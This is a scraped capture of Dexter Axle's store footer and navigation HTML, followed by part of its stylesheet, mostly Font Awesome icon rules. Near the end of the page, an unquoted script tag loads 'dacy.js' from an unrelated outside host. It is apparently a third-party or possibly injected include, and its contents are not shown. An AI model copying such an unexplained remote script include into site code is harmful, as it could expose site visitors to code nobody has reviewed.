                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2025 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dexteraxle.com/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1
body_size: 114685
content:
/* Minification failed. Returning unminified contents.
(13125,4): run-time error CSS1030: Expected identifier, found '#care-slider'
(13134,1): run-time error CSS1019: Unexpected token, found '}'
(13469,4): run-time error CSS1030: Expected identifier, found '#care-slider'
(13478,1): run-time error CSS1019: Unexpected token, found '}'
(14331,3): run-time error CSS1019: Unexpected token, found '@keyframes'
(14332,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '0%'
(14734,3): run-time error CSS1019: Unexpected token, found '@keyframes'
(14735,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '0%'
(14744,3): run-time error CSS1019: Unexpected token, found '@keyframes'
(14745,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '0%'
 */
/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-abacus:before {
  content: "\f640"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acorn:before {
  content: "\f6ae"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-alarm-clock:before {
  content: "\f34e"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-alicorn:before {
  content: "\f6b0"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-analytics:before {
  content: "\f643"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-crate:before {
  content: "\f6b1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-alt-down:before {
  content: "\f354"; }

.fa-arrow-alt-from-bottom:before {
  content: "\f346"; }

.fa-arrow-alt-from-left:before {
  content: "\f347"; }

.fa-arrow-alt-from-right:before {
  content: "\f348"; }

.fa-arrow-alt-from-top:before {
  content: "\f349"; }

.fa-arrow-alt-left:before {
  content: "\f355"; }

.fa-arrow-alt-right:before {
  content: "\f356"; }

.fa-arrow-alt-square-down:before {
  content: "\f350"; }

.fa-arrow-alt-square-left:before {
  content: "\f351"; }

.fa-arrow-alt-square-right:before {
  content: "\f352"; }

.fa-arrow-alt-square-up:before {
  content: "\f353"; }

.fa-arrow-alt-to-bottom:before {
  content: "\f34a"; }

.fa-arrow-alt-to-left:before {
  content: "\f34b"; }

.fa-arrow-alt-to-right:before {
  content: "\f34c"; }

.fa-arrow-alt-to-top:before {
  content: "\f34d"; }

.fa-arrow-alt-up:before {
  content: "\f357"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-from-bottom:before {
  content: "\f342"; }

.fa-arrow-from-left:before {
  content: "\f343"; }

.fa-arrow-from-right:before {
  content: "\f344"; }

.fa-arrow-from-top:before {
  content: "\f345"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-square-down:before {
  content: "\f339"; }

.fa-arrow-square-left:before {
  content: "\f33a"; }

.fa-arrow-square-right:before {
  content: "\f33b"; }

.fa-arrow-square-up:before {
  content: "\f33c"; }

.fa-arrow-to-bottom:before {
  content: "\f33d"; }

.fa-arrow-to-left:before {
  content: "\f33e"; }

.fa-arrow-to-right:before {
  content: "\f340"; }

.fa-arrow-to-top:before {
  content: "\f341"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-atom-alt:before {
  content: "\f5d3"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-axe:before {
  content: "\f6b2"; }

.fa-axe-battle:before {
  content: "\f6b3"; }

.fa-backpack:before {
  content: "\f5d4"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-badge:before {
  content: "\f335"; }

.fa-badge-check:before {
  content: "\f336"; }

.fa-badge-dollar:before {
  content: "\f645"; }

.fa-badge-percent:before {
  content: "\f646"; }

.fa-badger-honey:before {
  content: "\f6b4"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ballot:before {
  content: "\f732"; }

.fa-ballot-check:before {
  content: "\f733"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-barcode-alt:before {
  content: "\f463"; }

.fa-barcode-read:before {
  content: "\f464"; }

.fa-barcode-scan:before {
  content: "\f465"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball:before {
  content: "\f432"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-basketball-hoop:before {
  content: "\f435"; }

.fa-bat:before {
  content: "\f6b5"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-bolt:before {
  content: "\f376"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-slash:before {
  content: "\f377"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-school:before {
  content: "\f5d5"; }

.fa-bell-school-slash:before {
  content: "\f5d6"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blanket:before {
  content: "\f498"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bone-break:before {
  content: "\f5d8"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-alt:before {
  content: "\f5d9"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-heart:before {
  content: "\f499"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-book-spells:before {
  content: "\f6b8"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-books:before {
  content: "\f5db"; }

.fa-booth-curtain:before {
  content: "\f734"; }

.fa-bow-arrow:before {
  content: "\f6b9"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-bowling-pins:before {
  content: "\f437"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-alt:before {
  content: "\f49a"; }

.fa-box-ballot:before {
  content: "\f735"; }

.fa-box-check:before {
  content: "\f467"; }

.fa-box-fragile:before {
  content: "\f49b"; }

.fa-box-full:before {
  content: "\f49c"; }

.fa-box-heart:before {
  content: "\f49d"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-box-up:before {
  content: "\f49f"; }

.fa-box-usd:before {
  content: "\f4a0"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-boxes-alt:before {
  content: "\f4a1"; }

.fa-boxing-glove:before {
  content: "\f438"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-browser:before {
  content: "\f37e"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-bullseye-arrow:before {
  content: "\f648"; }

.fa-bullseye-pointer:before {
  content: "\f649"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-bus-school:before {
  content: "\f5dd"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-cabinet-filing:before {
  content: "\f64b"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calculator-alt:before {
  content: "\f64c"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-edit:before {
  content: "\f333"; }

.fa-calendar-exclamation:before {
  content: "\f334"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-star:before {
  content: "\f736"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-alt:before {
  content: "\f332"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campfire:before {
  content: "\f6ba"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-candle-holder:before {
  content: "\f6bc"; }

.fa-candy-corn:before {
  content: "\f6bd"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-bump:before {
  content: "\f5e0"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-garage:before {
  content: "\f5e2"; }

.fa-car-mechanic:before {
  content: "\f5e3"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-car-tilt:before {
  content: "\f5e5"; }

